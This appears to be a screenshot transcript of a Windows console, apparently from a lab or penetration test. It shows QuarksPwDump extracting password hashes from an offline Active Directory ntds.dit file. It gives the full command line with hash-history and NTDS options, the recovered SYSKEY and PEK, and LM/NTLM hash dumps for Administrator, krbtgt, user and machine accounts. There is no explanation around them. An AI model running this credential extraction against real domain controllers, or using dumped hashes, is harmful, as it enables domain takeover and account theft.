 管理员: 命令提示符
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database F:\temp\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
---------------------------------------------- BEGIN DUMP ---------------------------------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon2_hist0:1116:82497C76A2023746344CD901828D7EC1:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist0:1109:B84DC0063D40A3F18941A9B0E535A925:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist1:1109:805E6890C03DAEC27ACD3DE19C11FE19:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist2:1109:6B8BCB195D29A1BC2F6C2FE3764894E6:567D909F2A472777469D3092C4BCDB31:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE:::
pentest_hist0:1106:BDDAF7D6DF2A0EADD2D93408125B1203:AA2AED27FAE7D5DC2398E1718D4702EE:::
pentest_hist1:1106:FB9C980AA8A7E7C6B8DE179495A76011:AA2AED27FAE7D5DC2398E1718D4702EE:::
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3:::
DM-WINXP$_hist0:1105:77A5ADC19BF8C9F0F9E0F7354D8FA991:649E44F4DEECE8EDBBAEE4BEE5EA32D3:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06:::
DM_WIN03$_hist0:1104:DFB1F53F4D9F38AF81BD050C3ACDEB74:1C0C47C37C897C73A1BD8FB34A73AC06:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
krbtgt_hist0:502:4D8FEB61129CE74E1DD1E1CDF34CBCD3:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E36F:::
----------------------------------------------- END DUMP ----------------------------------------------
10 dumped accounts
[+] Close Database...OK
系统安全运维
F:\temp\QuarksPwDump 修改版 NTDS.dit提取>QuarksPwDump.exe  --dump-hash-domain --with-history --ntds-file "F:\temp\ntds.dit" --system-file "F:\temp\system.hiv"